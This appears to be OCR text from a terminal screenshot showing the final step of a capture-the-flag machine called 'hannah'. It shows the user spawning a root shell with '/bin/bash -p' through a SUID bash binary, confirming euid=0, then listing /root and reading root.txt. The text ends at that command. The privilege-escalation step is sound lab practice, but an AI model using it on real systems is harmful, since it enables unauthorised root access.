 Activities Applications Places Terminator Jan 13 01:41 1
moksha@hannah: /media
moksha@hannah: /media 142x38
moksha@hannah:/media$ /bin/bash -p
bash-5.1# id
uid=1000(moksha) gid=1000(moksha) euid=0(root) grupos=1000(moksha),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),108(netdev)
bash-5.1# cd /root
bash-5.1# ls -la
total 28
drwx------  3 root root 4096 ene  4 10:48 .
drwxr-xr-x 18 root root 4096 ene  4 10:47 ..
lrwxrwxrwx  1 root root    9 ene  4 10:45 .bash_history -> /dev/null
-rw-r--r--  1 root root  571 abr 10  2021 .bashrc
drwxr-xr-x  3 root root 4096 ene  4 10:46 .local
-rw-r--r--  1 root root  161 jul  9  2019 .profile
-rw-------  1 root root   15 ene  4 10:48 root.txt
-rw-r--r--  1 root root   66 ene  4 10:47 .selected_editor
bash-5.1# cat root.txt